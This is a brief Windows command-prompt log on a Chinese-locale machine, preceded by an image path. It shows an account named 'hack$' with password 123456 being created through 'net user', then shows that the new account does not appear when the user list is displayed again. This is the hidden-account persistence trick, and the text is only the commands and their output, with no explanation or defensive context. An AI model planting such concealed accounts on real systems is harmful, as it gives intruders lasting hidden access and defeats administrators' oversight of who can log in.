 C:\Windows\System32>net user
\\WIN-B0CEWFBCCUZ 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest                    user
命令成功完成。
C:\Windows\System32>net user hack$ 123456 /add
命令成功完成。
C:\Windows\System32>net user
\\WIN-B0CEWFBCCUZ 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest                    user
命令成功完成。